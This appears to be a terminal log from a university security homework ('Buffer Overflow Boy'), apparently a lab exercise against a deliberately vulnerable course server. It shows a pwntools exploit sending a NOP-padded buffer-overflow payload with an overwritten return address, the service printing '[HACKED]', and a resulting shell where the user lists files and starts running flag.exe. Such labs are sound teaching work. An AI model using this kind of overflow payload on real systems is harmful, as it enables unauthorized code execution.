 ➜ 02_bof_boy git:(master) ✗ python3 exploit.py
[+] Opening connection to 47.99.80.189 on port 10002: Done
[DEBUG] Received 0x1d bytes:
    b'Please input your StudentID:\n'
[DEBUG] Sent 0xb bytes:
    b'3180103650\n'
[DEBUG] Received 0x2f bytes:
    b'Welcome 3180103650! Here comes your challenge:\n'
[DEBUG] Received 0x4d bytes:
    b'[*] ZJUSSEC HW1: Buffer Overflow Boy \n'
    b'[*] Give me something to overflow me! \n'
[DEBUG] Sent 0x1d bytes:
    00000000  90 00 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
    00000010  90 90 90 90  90 90 76 85  04 08 90 90  90           │····│··v·│····│·│
    0000001d
[*] Switching to interactive mode

[DEBUG] Received 0x8 bytes:
    b'[HACKED]'
[HACKED][DEBUG] Received 0x1 bytes:
    b'\n'

$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'app\n'
    b'bin\n'
    b'dev\n'
    b'entry\n'
    b'flag.exe\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
app
bin
dev
entry
flag.exe
lib
lib32
lib64
$ ./flag.exe 3180103650